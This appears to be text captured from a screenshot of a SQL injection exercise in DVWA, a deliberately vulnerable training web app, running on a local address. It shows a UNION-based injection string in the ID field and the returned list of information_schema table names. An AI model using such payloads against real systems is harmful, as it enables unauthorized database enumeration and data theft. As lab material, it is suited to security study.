 http://192.168.0.208/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+
Google
Most Visited
Release Notes
Fedora Project
Red Hat
Free Content
Damn Vulnerable Web App (DV...
DVWA Security
PHP Info
About
Logout
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, table_name from information_schema.tables#
First name: alex
Surname: serebtiakov
ID: %' or 0=0 union select null, table_name from information_schema.tables#
First name:
Surname: CHARACTER_SETS
ID: %' or 0=0 union select null, table_name from information_schema.tables#
First name:
Surname: COLLATIONS
ID: %' or 0=0 union select null, table_name from information_schema.tables#
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' or 0=0 union select null, table_name from information_schema.tables#
First name:
Surname: COLUMNS
ID: %' or 0=0 union select null, table_name from information_schema.tables#
First name:
Surname: COLUMN_PRIVILEGES
ID: %' or 0=0 union select null, table_name from information_schema.tables#
First name:
Surname: ENGINES
ID: %' or 0=0 union select null, table_name from information_schema.tables#
First name:
Surname: EVENTS
ID: %' or 0=0 union select null, table_name from information_schema.tables#
First name:
Surname: FILES
ID: %' or 0=0 union select null, table_name from information_schema.tables#
First name:
Done